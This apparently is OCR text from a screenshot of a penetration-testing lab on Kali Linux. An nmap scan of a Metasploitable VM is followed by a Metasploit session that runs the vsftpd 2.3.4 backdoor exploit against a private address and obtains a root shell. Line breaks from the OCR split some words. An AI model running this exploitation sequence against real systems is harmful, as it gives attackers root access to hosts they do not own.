 1 2 3 4 2 13:50
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
513/tcp open login?
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath
grmiregistry
1524/tcp open bindshell Metasploitable
root shell
2049/tcp open nfs 2-4 (RPC #1000
03)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql?
5432/tcp open postgresql PostgreSQL DB
8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol
3.3)
6000/tcp open X11 (access denied
)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (
Protocol v1.3)
8180/tcp open http Apache Tomcat/
Coyote JSP engine 1.1
Service Info: Hosts: metasploitable.loca
ldomain, irc.Metasploitable.LAN; OSs: Uni
x, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please repor
t any incorrect results at https://nmap.o
rg/submit/ .
Nmap done: 1 IP address (1 host up) scann
ed in 174.48 seconds
import req...
exportpass.py
SQL.txt
lista.txt
KALI LINUX
"the quieter you become, the more you are able to hear"
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Desc
ription
- ---- --------------- ---- ----- ----
-------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFT
PD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/u
nix/ftp/vsftpd_234_backdoor
msf6 > exploit/unix/ftp/vsftpd_234_backdoor
[-] Unknown command: exploit/unix/ftp/vsftpd_234_backdoor
This is a module we can load. Do you want to use exploit/unix/ftp/vsftpd_234_backdo
or? [y/N] y
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show missing
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasp
loit.com/docs/using-metasploit/basics/using
-metasploit.html
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.50.100
RHOST => 192.168.50.100
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.50.100:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.100:21 - USER: 331 Please specify the password.
[+] 192.168.50.100:21 - Backdoor service has been spawned, handling...
[+] 192.168.50.100:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.101:46093 -> 192.168.50.100:6200) at
2023-06-04 13:50:28 +0200